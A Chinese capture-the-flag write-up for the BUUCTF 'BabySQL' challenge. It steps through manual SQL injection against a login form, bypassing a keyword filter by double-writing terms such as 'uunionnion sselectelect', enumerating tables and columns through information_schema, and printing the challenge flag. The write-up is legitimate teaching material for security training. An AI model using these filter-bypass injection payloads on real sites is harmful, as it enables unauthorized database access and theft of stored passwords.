题目来源:buuctf [极客大挑战 2019]BabySQL 1

目录



一、打开靶机,分析已知信息

仍为SQL注入系列,提示:有关键字过滤

二、手工注入解题



step 1:万能密码

username=admin&password=admin' or '1'='1username=admin'&password=admin or '1'='1发现万能密码失效了,两种密码结果不同是因为的单引号位置不同,导致闭合情况不同



step 2:正常注入,判断字段数



username=1' order by 3%23&password=1发现or和by都被过滤了



再用

username=admin&password=1' union select 1,where

发现union select where 都被过滤了

过滤:有可能用函数将这些关键字替换成了空白字符

所以要进行绕过



step 3:绕过

尝试过后发现大小写绕过失效,所以尝试双写绕过,没问题,则利用双写关键字进行注入

但这里order by还是无法使用,所以用联合查询直接进行尝试

1.尝试两个字段

username=admin&password=1' uunionnion sselectelect 1,2%23出现错误,有可能列数错误,继续尝试

2.尝试三个字段



username=admin&password=1' uunionnion sselectelect 1,2,3%23回显正常了,且回显点为2,3位置

step 4:查数据库

username=admin&password=1' uunionnion sselectelect 1,2,database()%23数据库名为geek

step 5:查表名



username=admin&password=1' uunionnion sselectelect 1,2,group_concat(table_name) ffromrom infoorrmation_schema.tables wwherehere table_schema='geek'%23得到表名b4bsql

step 6:查列名



username=admin&password=1' uunionnion sselectelect 1,2,group_concat(column_name) ffromrom infoorrmation_schema.columns wwherehere table_name='b4bsql'%23其中password很可疑

step 7:查数据



username=admin&password=1' uunionnion sselectelect 1,2,group_concat(passwoorrd) ffromrom geek.b4bsql%23从源码中得具体信息:flag{14a8c091-b278-4155-a56e-c663801feb59}

三、小结

1.绕过方式

如大小写绕过,双写绕过(双关键字绕过,如Uunionnion,第一个字母后跟原关键字)

2.查数据库名和表名可以合二为一

如:username=admin&password=1' uunionnion sselectelect 1,2,group_concat(table_name) ffromrom infoorrmation_schema.tables wwherehere table_schema=database()%23